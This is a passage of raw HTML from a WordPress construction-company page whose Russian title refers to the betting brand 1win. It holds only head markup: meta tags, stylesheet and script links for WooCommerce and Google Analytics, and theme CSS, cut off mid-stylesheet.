

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacific-construction.com/uluchshite-1win-za-4-dnya/
body_size: 32166
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Улучшите 1win за 4 дня &#8211; Pacific Construction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Feed" href="https://pacific-construction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Comments Feed" href="https://pacific-construction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Улучшите 1win за 4 дня Comments Feed" href="https://pacific-construction.com/uluchshite-1win-za-4-dnya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2Fuluchshite-1win-za-4-dnya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2Fuluchshite-1win-za-4-dnya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pacific-construction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwdtl_fs-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-bootstrap-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-style-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-anim-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRaleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pacific-construction.com/wp-content/themes/industris/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-awesome-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicon-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/ionicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-preload-css' href='https://pacific-construction.com/wp-content/themes/industris/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pacific-construction.com/wp-content/themes/industris/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-style-css' href='https://pacific-construction.com/wp-content/themes/industris-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-woocommerce-style-css' href='https://pacific-construction.com/wp-content/themes/industris/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='industris-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=industris-woocommerce-style-inline-css */
</style>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pacific-construction.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/royal_preloader.min.js?ver=1.0" id="industris-royal-preloader-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557XMG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pacific-construction.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557XMG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pacific-construction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacific-construction.com/wp-json/wp/v2/posts/2793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pacific-construction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pacific-construction.com/uluchshite-1win-za-4-dnya/" />
<link rel='shortlink' href='https://pacific-construction.com/?p=2793' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="pingback" href="https://pacific-construction.com/xmlrpc.php"><style type="text/css">

            	/*Background Color*/
    			blockquote:before,
                .bg-primary,
                .btn,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .main-navigation li ul a:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .slick-dotted .slick-dots li.slick-active button,
                .ot-button .btn.has-icon i,
                .process-bar .step-item .line,
                .video-popup a:hover,
                .featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner,
                .mc4wp-form button,
                #back-to-top,
                .woocommerce table.cart td.actions button.button,
                .woocommerce .wc-proceed-to-checkout a.checkout-button,
                .woocommerce span.onsale,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap button.button.alt, .inner-content-wrap a.button.wc-forward,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt,
                .woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button,
                .woocommerce .return-to-shop a.button,
                .woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button{background: #4175fc}

                /*Border Color*/
                .page-pagination li span, .page-pagination li a:hover,
                .slick-dotted .slick-dots li.slick-active,
                .process-bar .step-item .line:before,
                .woocommerce ul.products li.product:hover .product-thumbnail,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active{border-color: #4175fc}

                /*Border-top Color*/
                .main-navigation li ul{border-top-color: #4175fc}

    			/*Color*/
			    .text-primary,
                a:hover, a:focus, a:active,
                .top-bar a:hover,
                .toggle_search .icon:hover,
                .info-list li i,
                .header2 .cart-btn .cart-header:hover,
                .main-navigation .menu-main-menu-container > ul > li.menu-item-has-children:hover > a:after,
                .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a:after,
                .main-navigation li.current-menu-item > a,
                .header2 .main-navigation .menu-main-menu-container > ul > li > a:hover,
                .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-item > a,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header,
                .page-header .breadcrumbs li a:hover,
                .post-box .inner-post h4 a:hover,
                .post-box:hover .post-link,
                .rm-link.dark:hover,
                .btn-details.light:hover, .btn-details.light:visited:hover,
                .iarrow .slick-arrow:not(.slick-disabled):hover,
                .industris-slides-wrapper .slick-arrow:hover,
                .team-wrap .team-social a:hover,
                .video-popup a,
                .testi-slider.no_shadow .testimonial-wrap i,
                .grid-projects .project-item .pmeta a:hover,
                .grid-projects .project-item h4 a:hover,
                .grid-projects .project-item .btn-details,
                .project-filter .cat-filter a.selected, .project-filter .cat-filter a:hover,
                .grid-services .service-item .service-info a:hover,
                .news-slider .post-box .inner-post h4 a:hover,
                .fun-facts .counter-wrapper i,
                .fun-facts .counter-wrapper .counter-title, .fun-facts .counter-wrapper .counter-number,
                .main-footer ul a:hover,
                .ot-socials a:hover,
                .woocommerce table.cart td a,
                .woocommerce .cart-collaterals table tbody tr td,
                .woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover,
                .woocommerce ul.products li.product .product-info .price-rate .price,
                .inner-content-wrap div.entry-summary p.price,
                .inner-content-wrap div.entry-summary span.price,
                .inner-content-wrap .product_meta > span a:hover,
                .woocommerce p.stars a, .woocommerce .star-rating,
                .woocommerce p.stars a:before, .woocommerce .star-rating:before,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong,
                .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin,
                .woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover,
                .product-sidebar .product-categories li.current-cat > a,
                .product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title:hover, .product-sidebar .widget_products ul.product_list_widget li .product-title:hover{color: #4175fc} 
                .woocommerce table.cart td a.remove{color: #4175fc!important}

			
    
                /*Background Color*/
                .bg-second,
                .btn:hover, .btn:focus,
                .btn.btn-second,
                .btn.btn-outline:hover, .btn.btn-outline:focus,
                .top-bar,
                .header2 .main-header,
                #mmenu_toggle button,
                #mmenu_toggle button:before,
                #mmenu_toggle button:after,
                .ot-button .btn.btn-main i,
                .site-footer,
                .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus,
                .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus,
                .woocommerce ul.products li.product .product-info a.added_to_cart:hover,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover,
                .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus,
                .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus,
                .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus,
                .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background: #002060}

                /*Border Color*/
                .btn.btn-outline:hover, .btn.btn-outline:focus{border-color: #002060}

                /*Color*/
                h1, h2, h3, h4, h5, h6,
                a.text-primary:hover,
                .text-second,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .btn.btn-outline,
                a,
                a:visited,
                .main-navigation li ul a:hover,
                .post-box .inner-post .entry-meta a:hover,
                .btn-details:hover,.btn-details:visited:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-reply-title small a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .comment-form .logged-in-as a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover + span,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .search-form .search-submit:hover,
                .widget .recent-news h6 a:hover,
                .rm-link.light:hover,
                .btn-details.dark, .btn-details.dark:visited,
                .process-bar i,
                .process-bar h6,
                .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .slick-arrow:not(.slick-disabled):hover,
                .featured-projects-with-nav .project-info-nav-wraper .custom-dots li.slick-active a,
                .news-slider .post-box .inner-post h4 a,
                div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
                .mc4wp-form button,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
